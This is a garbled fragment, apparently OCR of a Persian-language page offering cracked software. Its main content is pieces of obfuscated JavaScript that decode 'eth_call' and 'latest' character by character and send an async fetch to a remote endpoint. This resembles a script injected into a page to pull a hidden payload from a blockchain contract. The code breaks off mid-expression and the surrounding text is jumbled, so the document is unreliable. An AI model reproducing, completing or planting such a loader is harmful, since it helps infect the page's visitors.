
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
omCharCode(101,116,104,95,99,97,108,108),params:
omCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
tring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: ۱+ GHz for cracks
RAM: Needed:
ادامه مطلب
Share: